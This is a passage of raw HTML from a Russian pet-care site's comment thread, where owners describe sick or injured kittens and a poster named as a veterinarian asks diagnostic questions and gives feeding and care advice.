<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="11035" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="11035" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">1</span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-11035' data-commentid="11035" data-postid="162" data-belowelement="comment-11035" data-respondelement="respond" data-replyto="Комментарий к записи Дарья - ветеринар" aria-label='Комментарий к записи Дарья - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="11035">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-10911" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Лида</span></span> <time>00:08 | 21 Окт. 2018</time></p>
<meta  itemprop="dateCreated" content="2018-10-21">
<meta  itemprop="text"  content="Здравствуйте! У моих 2-их котят рвота,я незнаю почему очень волнуюсь им 2 месеца один чуть больше! Я мыла миски и убирала место где кушают,но они нечего не едят! Исхудали! Помогите!!!">
				<p class="text-comment"><p>Здравствуйте! У моих 2-их котят рвота,я незнаю почему очень волнуюсь им 2 месеца один чуть больше! Я мыла миски и убирала место где кушают,но они нечего не едят! Исхудали! Помогите!!!</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="10911" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="10911" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-10911' data-commentid="10911" data-postid="162" data-belowelement="comment-10911" data-respondelement="respond" data-replyto="Комментарий к записи Лида" aria-label='Комментарий к записи Лида'>Ответить</a><!--						<div class="like-box" data-post_id="10911">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			<ul class="children">

	<li class="comment byuser comment-author-scale odd alt depth-2" id="comment-10919" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Даша - ветеринар</span></span> <time>15:06 | 21 Окт. 2018</time></p>
<meta  itemprop="dateCreated" content="2018-10-21">
<meta  itemprop="text"  content="Здравствуйте! Дегельминтизации делали по возрасту? Вакцинации проводили? Кормили чем? Животные на улицу могут выходить? Температура тела какая? Понос не появился? Рвота как часто в день? Чем рвет: желчью, пеной, непереваренным кормом, слизью или еще как-то? До еды или после? Или независимо от приемов пищи? Пьют? Сколько дней уже продолжается рвота и что уже давали?">
				<p class="text-comment"><p>Здравствуйте! Дегельминтизации делали по возрасту? Вакцинации проводили? Кормили чем? Животные на улицу могут выходить? Температура тела какая? Понос не появился? Рвота как часто в день? Чем рвет: желчью, пеной, непереваренным кормом, слизью или еще как-то? До еды или после? Или независимо от приемов пищи? Пьют? Сколько дней уже продолжается рвота и что уже давали?</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="10919" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="10919" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-10919' data-commentid="10919" data-postid="162" data-belowelement="comment-10919" data-respondelement="respond" data-replyto="Комментарий к записи Даша - ветеринар" aria-label='Комментарий к записи Даша - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="10919">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->

	<li class="comment even depth-2" id="comment-11327" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Ирина</span></span> <time>07:34 | 07 Ноя. 2018</time></p>
<meta  itemprop="dateCreated" content="2018-11-07">
<meta  itemprop="text"  content="у меня та же беда. 4 месяца. тошнит непереваренным кормом.почти сразу после еды. ничего не ест. на утро белой пеной. Только пьет. даже то, что ела вчера, сегодня не хочет. Капали от блох, грешу на них, может отравилась?">
				<p class="text-comment"><p>у меня та же беда. 4 месяца. тошнит непереваренным кормом.почти сразу после еды. ничего не ест. на утро белой пеной. Только пьет. даже то, что ела вчера, сегодня не хочет. Капали от блох, грешу на них, может отравилась?</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="11327" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="11327" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">2</span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-11327' data-commentid="11327" data-postid="162" data-belowelement="comment-11327" data-respondelement="respond" data-replyto="Комментарий к записи Ирина" aria-label='Комментарий к записи Ирина'>Ответить</a><!--						<div class="like-box" data-post_id="11327">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->

	<li class="comment byuser comment-author-scale odd alt depth-2" id="comment-11330" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Дарья - ветеринар</span></span> <time>14:50 | 07 Ноя. 2018</time></p>
<meta  itemprop="dateCreated" content="2018-11-07">
<meta  itemprop="text"  content="Здравствуйте! Чем и как обрабатывали? Сколько дней назад обработали и сколько дней рвота? Через сколько после обработки от блох началась рвота? Было ли угнетенное состояние, вялость, обильное слюнотечение? А вообще чем кормите?">
				<p class="text-comment"><p>Здравствуйте! Чем и как обрабатывали? Сколько дней назад обработали и сколько дней рвота? Через сколько после обработки от блох началась рвота? Было ли угнетенное состояние, вялость, обильное слюнотечение? А вообще чем кормите?</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="11330" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="11330" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-11330' data-commentid="11330" data-postid="162" data-belowelement="comment-11330" data-respondelement="respond" data-replyto="Комментарий к записи Дарья - ветеринар" aria-label='Комментарий к записи Дарья - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="11330">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-10812" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Светлана</span></span> <time>23:46 | 16 Окт. 2018</time></p>
<meta  itemprop="dateCreated" content="2018-10-16">
<meta  itemprop="text"  content="Добрый день, у меня котенок 4 месяцев уже как несколько дней плохо ест. Еда такая же ничего не меняли. Ходит на кухне просит, даю поест немного и уходит. Состояние игривое, но живота почти нет когда поест. Подскажите что делать">
				<p class="text-comment"><p>Добрый день, у меня котенок 4 месяцев уже как несколько дней плохо ест. Еда такая же ничего не меняли. Ходит на кухне просит, даю поест немного и уходит. Состояние игривое, но живота почти нет когда поест. Подскажите что делать</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="10812" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">2    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="10812" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-10812' data-commentid="10812" data-postid="162" data-belowelement="comment-10812" data-respondelement="respond" data-replyto="Комментарий к записи Светлана" aria-label='Комментарий к записи Светлана'>Ответить</a><!--						<div class="like-box" data-post_id="10812">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			<ul class="children">

	<li class="comment byuser comment-author-scale odd alt depth-2" id="comment-10814" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Даша - ветеринар</span></span> <time>00:38 | 17 Окт. 2018</time></p>
<meta  itemprop="dateCreated" content="2018-10-17">
<meta  itemprop="text"  content="Здравствуйте! Какой рацион? Что именно даете? Дегельминтизацию проводили по возрасту? Стул нормальный? Может Ваш котенок не обжора, кушает понемногу. Живота нет - это в плане он не надувается, как шарик, или же он худой, как велосипед? Если в смысле, что не надувается после еды, так и не должен (это у крошечных такое наблюдается, а с взрослением исчезает такое явление). Если он будет заметно округляться, то животное переедает.">
				<p class="text-comment"><p>Здравствуйте! Какой рацион? Что именно даете? Дегельминтизацию проводили по возрасту? Стул нормальный? Может Ваш котенок не обжора, кушает понемногу. Живота нет &#8212; это в плане он не надувается, как шарик, или же он худой, как велосипед? Если в смысле, что не надувается после еды, так и не должен (это у крошечных такое наблюдается, а с взрослением исчезает такое явление). Если он будет заметно округляться, то животное переедает.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="10814" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">1    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="10814" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-10814' data-commentid="10814" data-postid="162" data-belowelement="comment-10814" data-respondelement="respond" data-replyto="Комментарий к записи Даша - ветеринар" aria-label='Комментарий к записи Даша - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="10814">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-10274" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Артемий</span></span> <time>01:39 | 23 Сен. 2018</time></p>
<meta  itemprop="dateCreated" content="2018-09-23">
<meta  itemprop="text"  content="Доброго дня. У меня маленький котёнок. Неделии 3. Подобралиив подъезде. Живет у нас уже пару недель, был очень беспокойный и крикливый. Только проснется, сразу орать во все горло и бежит куда то, ищет титьку видимо, поили со шприца обычным молоком из магазина, он засыпал и мог подолгу спать, потом снова кормим. Беда в последние 3 дня он перестал есть. Не растёт, слабенький. Сейчас все время спит....а если разбудить ничего не есть и на ногах не стоит и уже не кричит а бурлит или сипит, как будто охрипший. Но видно что ему больно и плохо. Сегодня возили к ветеренару, там вкололи витаминку, и сказали что простыл, надо в тепле держать. Но мне кажется что что-то с животиком, ему будто бы там больно. И он как только проснется сразу же плачет. И весь мокрый, и холодный. Что делать? Как спасти....везти к другому (нормальному) ветеринару ? И чем кормить когда оклемается? (Я разаел 7% молоко с яйцом и сахаром) или может водички надо впаивать, чтоб её обезвоживался?">
				<p class="text-comment"><p>Доброго дня. У меня маленький котёнок. Неделии 3. Подобралиив подъезде. Живет у нас уже пару недель, был очень беспокойный и крикливый. Только проснется, сразу орать во все горло и бежит куда то, ищет титьку видимо, поили со шприца обычным молоком из магазина, он засыпал и мог подолгу спать, потом снова кормим. Беда в последние 3 дня он перестал есть. Не растёт, слабенький. Сейчас все время спит&#8230;.а если разбудить ничего не есть и на ногах не стоит и уже не кричит а бурлит или сипит, как будто охрипший. Но видно что ему больно и плохо. Сегодня возили к ветеренару, там вкололи витаминку, и сказали что простыл, надо в тепле держать. Но мне кажется что что-то с животиком, ему будто бы там больно. И он как только проснется сразу же плачет. И весь мокрый, и холодный. Что делать? Как спасти&#8230;.везти к другому (нормальному) ветеринару ? И чем кормить когда оклемается? (Я разаел 7% молоко с яйцом и сахаром) или может водички надо впаивать, чтоб её обезвоживался?</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="10274" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="10274" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">2</span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-10274' data-commentid="10274" data-postid="162" data-belowelement="comment-10274" data-respondelement="respond" data-replyto="Комментарий к записи Артемий" aria-label='Комментарий к записи Артемий'>Ответить</a><!--						<div class="like-box" data-post_id="10274">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			<ul class="children">

	<li class="comment byuser comment-author-scale odd alt depth-2" id="comment-10311" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Даша - ветеринар</span></span> <time>21:55 | 24 Сен. 2018</time></p>
<meta  itemprop="dateCreated" content="2018-09-24">
<meta  itemprop="text"  content="Здравствуйте! 7%-ное молоко? Вы где такое нашли? Это уже сливки какие-то и они очень жирные. Яйцо и сахар? Зачем? Зачем так извращаться, уж простите, если грубо, если можно в ветаптеке купить специальный заменитель кошачьего молока, который и легко переварится, и восполнит организм котенка всем необходимым. Может он и кричит, потому что покупное молоко не подходит для выкармливания котенка. Начните поить, как положено, заменителем молока кошачьего, массажируйте по часовой стрелке животик, положите под кроху грелку (предварительно накрыв ее пеленкой, чтобы не обжечь малыша).">
				<p class="text-comment"><p>Здравствуйте! 7%-ное молоко? Вы где такое нашли? Это уже сливки какие-то и они очень жирные. Яйцо и сахар? Зачем? Зачем так извращаться, уж простите, если грубо, если можно в ветаптеке купить специальный заменитель кошачьего молока, который и легко переварится, и восполнит организм котенка всем необходимым. Может он и кричит, потому что покупное молоко не подходит для выкармливания котенка. Начните поить, как положено, заменителем молока кошачьего, массажируйте по часовой стрелке животик, положите под кроху грелку (предварительно накрыв ее пеленкой, чтобы не обжечь малыша).</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="10311" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">1    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="10311" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-10311' data-commentid="10311" data-postid="162" data-belowelement="comment-10311" data-respondelement="respond" data-replyto="Комментарий к записи Даша - ветеринар" aria-label='Комментарий к записи Даша - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="10311">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-odd thread-alt depth-1" id="comment-9877" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Настя</span></span> <time>14:54 | 07 Сен. 2018</time></p>
<meta  itemprop="dateCreated" content="2018-09-07">
<meta  itemprop="text"  content="Здравствуйте, моему котёнку 1,5 месяца. Вчера моя мама случайно придавила его входной дверью, сказала что несильно. Он начал ползать, мяукать и его задние не слушали его. Я положила его в коробку. Он спокойно лежал. В течении дня я за ним наблюдала и давала ему кушать, котёнок отворачивается. Не ест, не пьёт уже два дня. Я подозреваю что это связано с позвоночником и очень переживаю. Ветклиник у нас в деревне нет. Он может передвигаться, но чаще всего лежит. Очень слаб и исхудал. Я не знаю что делать... Покормить срочно надо, но я боюсь только усложнить ситуацию. Попробую из шприца водичкой напоить.">
				<p class="text-comment"><p>Здравствуйте, моему котёнку 1,5 месяца. Вчера моя мама случайно придавила его входной дверью, сказала что несильно. Он начал ползать, мяукать и его задние не слушали его. Я положила его в коробку. Он спокойно лежал. В течении дня я за ним наблюдала и давала ему кушать, котёнок отворачивается. Не ест, не пьёт уже два дня. Я подозреваю что это связано с позвоночником и очень переживаю. Ветклиник у нас в деревне нет. Он может передвигаться, но чаще всего лежит. Очень слаб и исхудал. Я не знаю что делать&#8230; Покормить срочно надо, но я боюсь только усложнить ситуацию. Попробую из шприца водичкой напоить.</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="9877" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="9877" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap">1</span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-9877' data-commentid="9877" data-postid="162" data-belowelement="comment-9877" data-respondelement="respond" data-replyto="Комментарий к записи Настя" aria-label='Комментарий к записи Настя'>Ответить</a><!--						<div class="like-box" data-post_id="9877">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			<ul class="children">

	<li class="comment byuser comment-author-scale odd alt depth-2" id="comment-9913" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Даша - ветеринар</span></span> <time>15:15 | 08 Сен. 2018</time></p>
<meta  itemprop="dateCreated" content="2018-09-08">
<meta  itemprop="text"  content="Здравствуйте! То, что для Вашей мамы несильно, для маленького крошечного хрупкого существа серьезная травма. Могли и позвоночник повредит, и внутренние органы (вплоть до внутреннего кровотечения уже может начаться, посмотрите на видимые слизистые, они становятся очень бледными). Если в деревне нет клиник, поищите того, кто сможет отвезти Вас в город. Животному необходим рентген. Даже если Вам удастся его кормить через шприц, долго без ветеринарной помощи не проживет, если есть травма позвоночника или внутренних органов">
				<p class="text-comment"><p>Здравствуйте! То, что для Вашей мамы несильно, для маленького крошечного хрупкого существа серьезная травма. Могли и позвоночник повредит, и внутренние органы (вплоть до внутреннего кровотечения уже может начаться, посмотрите на видимые слизистые, они становятся очень бледными). Если в деревне нет клиник, поищите того, кто сможет отвезти Вас в город. Животному необходим рентген. Даже если Вам удастся его кормить через шприц, долго без ветеринарной помощи не проживет, если есть травма позвоночника или внутренних органов</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="9913" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="9913" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-9913' data-commentid="9913" data-postid="162" data-belowelement="comment-9913" data-respondelement="respond" data-replyto="Комментарий к записи Даша - ветеринар" aria-label='Комментарий к записи Даша - ветеринар'>Ответить</a><!--						<div class="like-box" data-post_id="9913">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-9591" itemprop="comment"  itemscope itemtype="http://schema.org/Comment">
		<div class="item-comment">
			<div class="image-avatar">
							</div>
			<div class="data-comment">
				<p class="comment-name"><span  itemprop="author" itemscope itemtype="http://schema.org/Person"><span itemprop="name">Валида</span></span> <time>11:50 | 27 Авг. 2018</time></p>
<meta  itemprop="dateCreated" content="2018-08-27">
<meta  itemprop="text"  content="Здравствуйте! Мой месячный котенок ничего не ест . Он стал слабенький и много спит. Со вчерашнего дня ничего не ел. Отвела к ветеринару  он сказал что здоров котенок.  Молоко мамы она не ест. Что делать?">
				<p class="text-comment"><p>Здравствуйте! Мой месячный котенок ничего не ест . Он стал слабенький и много спит. Со вчерашнего дня ничего не ел. Отвела к ветеринару  он сказал что здоров котенок.  Молоко мамы она не ест. Что делать?</p>
<div class="cld-like-dislike-wrap cld-template-1">
    <div class="cld-like-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-like-trigger cld-like-dislike-trigger  " title="" data-comment-id="9591" data-trigger-type="like" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-up"></i>
                </a>
    <span class="cld-like-count-wrap cld-count-wrap">    </span>
</div><div class="cld-dislike-wrap  cld-common-wrap">
    <a href="javascript:void(0)" class="cld-dislike-trigger cld-like-dislike-trigger  " title="" data-comment-id="9591" data-trigger-type="dislike" data-restriction="cookie" data-already-liked="0">
                        <i class="fas fa-thumbs-down"></i>
                </a>
    <span class="cld-dislike-count-wrap cld-count-wrap"></span>
</div></div></p>
				<div class="comment-callback">
					<a rel='nofollow' class='comment-reply-link' href='#comment-9591' data-commentid="9591" data-postid="162" data-belowelement="comment-9591" data-respondelement="respond" data-replyto="Комментарий к записи Валида" aria-label='Комментарий к записи Валида'>Ответить</a><!--						<div class="like-box" data-post_id="9591">
							<span onclick="plus(this)" class="like-up plus comment_vote"><i class="far fa-thumbs-up"></i>&nbsp;+<span>0</span></span><br class="mobile-visible"><span onclick="minus(this)" class="like-down minus comment_vote"><i class="far fa-thumbs-down"></i>&nbsp;-&nbsp;<span>0</span></span>
						</div>-->
					</div>
			</div>

		</div>
</li>
			<ul class="children">

